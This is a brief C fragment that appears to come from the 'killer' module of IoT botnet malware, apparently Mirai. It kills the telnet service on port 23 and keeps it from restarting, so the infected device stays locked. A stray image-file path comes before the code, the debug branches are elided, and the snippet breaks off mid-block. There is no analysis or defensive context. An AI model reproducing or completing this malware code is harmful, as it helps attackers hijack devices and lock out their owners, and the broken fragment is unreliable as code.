 // Kill telnet service and prevent it from restarting
#ifdef KILLER_REBIND_TELNET
#ifdef DEBUG
printf("[killer] Trying to kill port 23\n");
#endif
if (killer_kill_by_port(htons(23)))
{
#ifdef DEBUG
...
#endif
} else {
#ifdef DEBUG
...
#endif